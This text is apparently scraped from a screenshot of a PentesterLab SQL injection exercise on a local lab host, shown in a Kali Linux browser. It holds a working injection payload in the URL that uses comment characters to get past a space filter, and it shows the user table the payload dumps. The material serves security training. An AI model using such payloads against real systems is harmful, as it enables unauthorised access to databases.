 192.168.1.20/sqli/example3.php?name=root'/**/or/**/'1'='1
Kali Linux Kali Tools Kali Docs Kali Forums PentesterLab: Learn W... Kali NetHunter Exploit-DB Google Hacking DB
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013